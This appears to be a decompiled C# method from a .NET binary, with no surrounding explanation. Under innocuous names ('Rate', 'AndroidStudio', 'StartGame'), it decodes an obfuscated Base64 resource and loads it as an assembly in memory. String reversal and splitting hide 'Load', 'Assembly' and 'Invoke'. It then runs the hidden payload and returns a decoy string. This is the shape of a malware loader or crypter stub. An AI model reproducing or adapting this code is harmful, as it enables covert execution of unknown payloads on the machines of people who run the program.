 // Token: 0x06000010 RID: 16 RVA: 0x000025B4 File Offset: 0x000007B4
public string Rate(object[] io)
{
byte[] array = Convert.FromBase64String(Secure1.CorrectMarks(Resources.Wpf.Replace("*$#", "A")));
Assembly assembly = (Assembly)Type.GetType("System()Reflection()Assembly".Replace("()",
".")).InvokeMember(Secure1.CorrectMarks("daoL"), BindingFlags.InvokeMethod, null, null, new object[]
{
array
});
LateBinding.LateGet(assembly.GetType("AndroidStudio.AndroidClass").GetMethod("StartGame"), null, new
string(new char[]
{
'I',
'n',
'v',
'o'
}) + "ke", new object[]
{
null,
io
}, null, null);
return "Globam warming";
}
}